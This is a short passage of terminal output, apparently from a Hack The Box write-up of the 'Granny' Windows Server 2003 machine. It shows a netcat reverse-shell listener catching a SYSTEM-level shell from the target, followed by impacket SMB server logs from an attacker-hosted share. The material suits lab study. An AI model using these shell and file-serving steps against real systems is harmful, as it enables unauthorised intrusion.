 ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.15] 1042
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>
[*] Incoming connection (10.10.10.15,1040)
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4
270, in processRequest
respCommands, respPackets, errorCode = self.__smb2Commands[smb2.S
MB2_NEGOTIATE](
File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 2
696, in smb2Negotiate
raise Exception('SMB2 not supported, fallbacking')
Exception: SMB2 not supported, fallbacking
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (\,GRANNY)
[*] User GRANNY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa